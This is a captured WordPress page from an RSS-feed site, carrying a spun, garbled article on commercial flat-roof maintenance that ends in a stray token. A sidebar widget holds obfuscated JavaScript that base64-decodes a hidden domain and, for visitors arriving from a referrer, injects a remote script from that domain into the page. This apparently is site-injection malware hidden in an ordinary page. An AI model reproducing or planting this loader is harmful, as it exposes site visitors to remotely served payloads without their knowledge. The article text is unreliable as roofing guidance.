	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-6438" class="post-6438 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> Flat roofs are amongst the most well-known types of commercial roofing. Construction costs for flat roofing <a href='https://doityourselfrepair.net/tips-for-keeping-your-commercial-roofing-system-healthy/'>are generally low,</a> making the situation much more affordable for those who have to re-roof flat roofs. Flat roofs are a great option for reducing the overall cost of commercial roofing.<br />
A majority of the top commercial roofing systems are automatically less troublesome to maintain than the others. Roofs that are flat can be designed by professional roofing contractors who won&#8217;t need to utilize a multitude of types of roofing materials. The roofs will also require less roofing components to be changed more frequently than normal. This type of roofing could be recommended by a roofing firm.<br />
The likelihood of major problems is lower to arise if commercial roofing are inspected twice per year. The roofing professionals are usually able to spot such issues before they turn dangerous. However, if an event occurred recently or recently, it may be beneficial to arrange a second roof inspection. It is important that trees are properly maintained, especially when they&#8217;re in close proximity. The branches of the upper trees could cause damage to the roof should they become too large. It is essential to keep the roof clean in commercial roofs. wd1m3gtdmu.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-09-10T06:12:26+00:00">September 10, 2021</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-6438 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/shop-for-a-new-car-top-tips-shopping-video/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Shop For a New Car Top Tips &#8211; Shopping Video</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/no-matter-when-your-pipes-burst-emergency-plumbers-can-hlep/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">No Matter When Your Pipes Burst, Emergency Plumbers Can Hlep</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/often-overlooked-property-maintenance-musts-home-energy-remodeling/">Often Overlooked Property Maintenance Musts &#8211; Home Energy Remodeling</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/feeling-overwhelmed-heres-what-to-do-when-triggered/">Feeling Overwhelmed? Here’s What to Do When Triggered</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-maintain-your-hvac-system-hvac-tips-and-news/">How to Maintain Your HVAC System &#8211; HVAC Tips and News</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://rssfeedonwebsite.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td><a href="https://rssfeedonwebsite.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td id="today"><a href="https://rssfeedonwebsite.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
